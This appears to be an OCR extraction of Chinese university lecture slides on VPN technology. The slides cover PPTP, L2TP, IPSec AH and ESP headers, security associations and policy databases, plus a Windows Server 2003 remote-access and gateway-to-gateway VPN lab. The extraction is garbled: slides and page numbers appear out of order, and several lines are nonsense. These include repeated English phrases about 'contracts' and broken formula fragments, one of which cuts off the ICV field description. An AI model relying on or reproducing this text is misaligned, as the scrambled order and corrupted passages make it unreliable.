

- PPTP是由微软、Ascend Communications(现在 属于Alcatel-Lucent集团)、3Com等厂商联合形 成的产业联盟开发。1999年7月出版的 **RFC 2637**是第一个正式的PPTP规格书。
- PPTP以通用路由封装(GRE)协议向对方作一 般的点对点传输。通过TCP 1723端口来发起和 管理GRE状态。因为PPTP需要2个网络状态, 因 此会对穿越防火墙造成困难。很多防火墙不能完 整地传递连接,导致无法连接。
- 在Windows或Mac OS平台,通常PPTP可搭配 MSCHAP-v2或EAP-TLS进行身份验证, 也可配 合微软点对点加密(MPPE)进行连接时的加密。

VPN技术 16

- PPTP因为易于设置和使用而流行。自Microsoft Windows 95 OSR2开始的Windows系统包含PPTP 客户端,而自Windows NT开始的服务器版本在 其"路由和远程访问服务"中实现了VPN服务。
- 以往, Linux缺乏完整的PPTP支持, 这是因为 MPPE是软件专利。但是,自从在2005年10月28 日发布的Linux 2.6.14起Linux核心提供完整的 PPTP支持(包含对MPPE的支持)。

 $V$ PN技术 18

L2TP协议

- L2TP协议自身不提供加密与可靠性验证的功能, 可以和安全协议搭配使用,从而实现数据的加密 传输。经常与L2TP协议搭配的加密协议是IPsec, 当这两个协议搭配使用时,通常合称L2TP/IPsec。
- L2TP支持包括IP、ATM、帧中继、X.25在内的 多种网络。在IP网络中,L2TP协议使用了**UDP 1701**端口。因此,在某种意义上,尽管L2TP协 议的确是一个数据链路层协议,但在IP网络中, 它又的确是一个会话层协议。

VPN技术 20

图9 远程访问VPN的架构



□ 路由和远程访问

文件(F) 操作(A) 查看(Y) 帮助(H)

 $\Leftrightarrow \ \ +\mid \mathbf{E} \mid \mathbf{E} \mid \mathbf{X} \leq \mathbf{E} \mid \mathbf{E} \mid \mathbf{E}$ 



VPN技术 图10 选用"路由和远程访问"



 $\overline{10x}$ 

VPN技术 25



图12 选择"配置并启用路由和远程访问"



必须先禁用防火墙(ICS)才能配置路由和远程访问服务。



图16 禁用防火墙和因特网连接共享





图15 启用"路由和远程访问服务"

## (2) 配置远程访问服务器VPN Server



- 首先按图16所示的方法禁用防火墙和因特网连接 共享,然后打开路由和远程访问服务器安装向导, 选择"远程访问(拨号或VPN)"(也可选择"虚 拟专用网络(VPN)访问和NAT")。
- 依次按照图17-21所示的步骤配置服务器。

38





 $V$ PN技术  $46$ 

## 4.3.1 IPSec的组成和工作模式

- IPSec是一个开放的标准,由一序列的协议组成, 其中最重要的协议有三个: 认证头AH (Authentication Headers)、封装安全有效载荷ESP (Encapsulating Security Payloads)和安全联盟SA (Security Associations)。各部分的功能如下:
- **(1) AH (Authentication Headers)**:AH为 IP数据报实现无连接的完整性和数据源认证功能, 并能抵抗重放攻击。

VPN技术 48

## **IPSec**

#### IPSec有两种工作模式: 传输模式和隧道模式。

- 1. 传输模式用于两台主机之间的连接, 在IP层封 装主机—主机的分组;
- 2. 隧道模式用于两个网关之间的连接, 在IP层封 装网关—网关的分组,可穿过公共网络(如 Internet)实现局域网之间的互联。AH和ESP 均支持传输模式和隧道模式,实现认证和(或) 加密等安全功能。

 $V$ PN技术 50.000 minimal contracts to the contract of the contracts of the contracts of the contracts of the contracts of the contracts of the contracts of the contracts of the contracts of the contracts of the contracts o

## 图5(a) AH的传输模式



传输模式AH: 新IP头拷贝自原IP头, 将协议字段改 为51, 原协议字段拷贝到AH头的下一个头。

VPN技术 52

图6 AH头的格式



- IPSec的组成
- **(2) ESP (Encapsulating Security Payloads)**:ESP实现保密性、数据源认证、无连接 的完整性、抵抗重放攻击的服务(一种形式的部分序 列完整性)和有限的网络流的保密性。
- (3) 安全联盟SA (Security Associations): SA给出算 法和数据的集合,以向AH或ESP的操作提供必须的 参数。安全联盟和密钥管理协议ISAKMP ( Internet Security Association and Key Management Protocol ) 提供了认证和密钥交换的框架。该框架支持手工配 置的预共享密钥以及通过其他方法获得的密钥,这 些方法包括: Internet密钥交换(IKE和IKEv2协议)、 KINK (Kerberized Internet Negotiation of Keys)、 IPSECKEY DNS记录。

## 4.3.2 认证协议AH

• IP **AH IP Authentication Header** 定义在RFC4302中,实现IP数据报的认证、 完整性和抗重放攻击。

VPN技术 49

- · AH数据报直接封装在IP数据报中, 如果IP 数据包的协议字段为51,表明IP头之后是 一个AH头。
- AH和ESP同时保护数据时,在顺序上, AH头在ESP头之后。

VPN技术 51

图5(b) AH的隧道模式



隧道模式AH: 重建IP头, 新IP头的IP地址改成网关的IP地 址, 协议字段为51, AH头中的下一个头为4或41 (对于于 IPv6), 原始数据包拷贝到AH头之后。

① 下一个头(Next Header): 8-bits, 标识AH头后的载荷 (协议) 类型。在传输模式下可为6( TCP)或17 (UDP); 在隧道模式下将是4(IPv4)或41 (IPv6)。

VPN技术 53

- ② 载荷长度(Payload Length):8-bits,表示AH头本身的长 度,以32-bits为单位。
- ③ 保留(Reserved):16-bits,保留字段,未使用时必须设 为0。
- ④ 安全参数索引SPI (Security Parameters Index):32-bits, 接收方用于标识对应的安全关联(SA)。
- ⑤ 序列号(Sequence Number):32-bits,是一个单向递增 的计数器,提供抗重播功能(anti-replay)。
- ⑥ 完整性验证数据ICV(Integrity Check Value):这是一 个可变长度(必须是32比特的整数倍)的域,长度由 具体的验证算法决定。完整性验证数据ICV验证IP数据  $\left\{ \begin{array}{ll} 1 & \text{else} \ 4 & \text{else} \end{array} \right.$  and  $\left\{ \begin{array}{ll} 4 & \text{else} \end{array} \right\}$

## 4.3.3 封装安全载荷ESP

- IP封装安全载荷ESP (IP Encapsulating Security Payload)定义在RFC 4303中,实现IP数据报的 认证、完整性、抗重放攻击和加密。ESP可以实 现AH的所有功能,然而由于AH比ESP出现得更 早,AH至今未被废弃。
- 与AH协议一样, ESP的数据报也直接封装在IP 数据报中,如果IP数据包的协议字段为50,表明 IP头之后是一个ESP数据报。ESP数据报由四部 分组成,分别是:头部、加密数据(包括ESP尾) 和ESP验证数据。



- 下一个头(8-bits): 标识受ESP保护的载荷的(协议)类 型。在传输模式下拷贝自原IP数据报头中的协议值;在 隧道模式下可为4(IPv4)或41 (IPv6)。
- 验证数据(完整性校验值ICV):一个经过密钥处理的散列 值,验证范围包括ESP头部、被保护的数据以及ESP尾部。 其长度与具体的验证算法有关,但必须是32bits的整数倍。

VPN技术 60

(1) 安全关联与安全关联数据库

- •安全关联(SA) 是两个通信实体协商建立起来的 -种安全协定, 例如, IPSec协议(AH或ESP)、 IPSec的操作模式(传输模式和隧道模式)、加 密算法、验证算法、密钥、密钥的存活时间等。 安全关联SA是单工的(即单向的),输出和输 入都需要独立的SA。
- SA是通过IKE密钥管理协议在通信双方之间来协 商的,协商完成后,通信双方都会在它们的安全 关联数据库( SAD)中存储该SA参数。

一个安全关联由下面三个参数唯一确定:

与安全策略定义在RFC 4301中。

**1. (SPI)**:一个与SA相关的位串, 由AH和ESP携带,使得接收方能选择合适的 SA处理数据包。

 $V$ PN技术 61

• SA保存于通信双方的安全关联数据库中, SA根据安全策略手工或自动创建,安全策 略保存在安全策略数据库中。安全关联SA

- 2. IP目的地址: 目前只允许使用单一地址, 表示 SA的目的地址。
- 3. 安全协议标识: 标识该SA是AH安全关联或 ESP安全关联。
- 每个SA条目除了有上述参数外,还有下面的参 数:

(1)序列号计数器:一个32位的值,用于生成AH或 ESP头中的序号字段, 在数据包的"外出"处理 时使用。



图7 (a) 传输模式的ESP

传输模式ESP: 新IP头拷贝自原IP头, 将协议字段改为50, 原协议字段拷贝 到ESP尾的下一个头。



42

(2)序列号溢出:用于输出包处理,并在序列号溢出的时候 加以设置,安全策略决定了一个SA是否仍可用来处理其 余的包。

(3)抗重放窗口:用于确定一个入栈的AH或ESP包是否是 重放。

(4)AH信息:AH认证算法、密钥、密钥生存期和其他AH 的相关参数。

(5)ESP信息:ESP认证和加密算法、密钥、初始值、密钥 生存期和其他ESP的相关参数。

(6)SA的生存期:一个SA最长能存在的时间。到时间后, 一个SA必须用一个新的 SA替换或终止。

(7)IPSec协议模式:隧道、传输、通配符(隧道模式、传 输模式均可)。

(8)路径MTU:在隧道模式下使用IPSec时,必须维持正确 的PMTU信息,以便对这个数据包进行相应的分段。

 $V$ PN技术 64

#### IPSec允许的选择符

(1)目的IP地址:可以是主机地址、地址范围或者通 配符。

(2)源IP地址:可以是主机地址、地址范围或者通配 符。

(3)源/目的端口。

(4)用户ID:操作系统中的用户标识。

(5)数据敏感级别。

(6)传输层协议。

(7)IPSec协议(AH,ESP,AH/ESP)。

(8)服务类型(TOS)。

 $V$ PN技术 66

#### 4.4.2 用Windows2003实现网关—网关VPN

- 目的
	- 用IPsec隧道方式配置网关-网关VPN,连接被 Internet隔开的两个局域网(VMnet1和VMnet3), 使之进行安全通信,实现信息的保密和完整。
- 设计

机器名

• 用VMware模拟两个局域网和一个广域网(用 路由器模拟)。每个局域网含若干台客户机 和一台Windows server 2003组成。具体设计 和规划如下图:

 $V$ PN技术 68

■ 虚拟网络 | IP地址信息

- (2) 安全策略和安全策略数据库SPD
- 安全策略决定了为一个数据包提供的安全服务, 它保存在安全策略数据库SPD中。SPD中的每一 个安全策略条目由一组IP和上层协议字段值组成, 即下面提到的选择符。
- 安全策略数据库(SPD)记录了对IP数据流(根据 源IP、目的IP、上层协议以及流入还是流出)采 取的安全策略。每一安全策略条目可能对应零条 或多条SA条目,通过使用一个或多个选择符来 确定某一个SA条目。



• 目前流行的Windows系统各版本均支持远程访问 VPN客户端,Windows Server支持远程访问服务 及IPSec服务。

 $V$ PN技术 655 mm and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contr

- 本节详细介绍网关—网关VPN在Windows环境下 的配置使用方法。
- Windows环境下的远程访问VPN见4.4.1



VPN技术 67. 1992年 10月22日 10月22日 10月22日 10月22日 10月22日 10月22日 10月22日 10月22日 10月22日 10月22日 10月22日 10月22日 10月22日 10月

• 虚拟网卡VMnet1和VMnet2分别模拟两个局域网, VMnet5、VMnet6 和Router模拟因特网, ServerA和 ServerB模拟互联网上的远程服务器(边界路由器), 建立IPSec隧道以连接两个局域网,并保证通信安 全。

VPN技术 69.9 and 59.9 and 59.9 and 59.9 and 59.9 and 59.9 and 59.9 and 59.9 and 59.9 and 59.9 and 59.9 and 59.9

#### 1.创建ServerA 的IPSec策略

